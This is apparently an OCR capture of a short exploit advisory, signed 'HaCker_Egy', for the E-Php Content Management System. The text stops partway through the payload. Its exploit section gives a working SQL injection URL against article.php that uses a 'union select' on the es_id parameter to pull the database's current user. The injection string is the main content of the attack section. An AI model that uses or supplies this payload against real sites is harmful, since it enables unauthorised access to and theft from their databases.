
#############################################
############# E-Php Content Management 
System ######################

## HaCker_Egy ;

## Contact : hacker_egy@hotmail.com

## Home : pal-hacker.com & atsdp.com

=============================================
# Script :  E-Php Content Management 
System

# Download : http://www.ephpscripts.com

=============================================
# Exploit :

           ==>> 
www.target.com/article.php?
es_id=-1+union+select+1,current_user,3,4,5,6,